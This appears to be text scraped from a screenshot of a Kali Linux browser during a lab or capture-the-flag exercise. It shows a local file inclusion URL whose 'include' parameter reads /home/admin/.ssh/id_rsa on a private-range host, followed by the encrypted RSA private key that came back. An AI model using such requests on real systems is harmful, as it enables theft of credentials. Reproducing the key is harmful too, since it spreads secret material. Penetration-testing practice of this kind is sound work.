 192.168.56.26/doctor-item.php?include=/home/admin/.ssh/id_rsa
Import bookmarks… OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
-----BEGIN RSA PRIVATE KEY----- Proc-Type: 4,ENCRYPTED DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E uuQm2CFIe/eZT5pNyQ6+K1Uap/
FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6 hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe o7+7tCB8Zk/
sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb +gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/
ynGnOv0zhlZ+z163SjppVPK07H4bdLg 9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs 94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/
MdVnYWm VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7 Mb26wNQW4ff7qe30K/
Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69 Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa i99+vYdwe8+8nJq4/
WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp 4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA== -----END RSA PRIVATE KEY-----